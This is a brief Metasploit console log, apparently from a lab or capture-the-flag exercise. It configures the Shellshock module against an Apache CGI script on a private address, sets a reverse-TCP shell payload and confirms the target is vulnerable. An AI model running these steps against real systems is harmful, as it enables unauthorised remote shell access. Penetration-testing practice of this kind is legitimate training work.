 msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhost 10.10.110.148
rhost => 10.10.110.148
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/test.cgi
targeturi => /cgi-bin/test.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > check
[+] 10.10.110.148:80 - The target is vulnerable.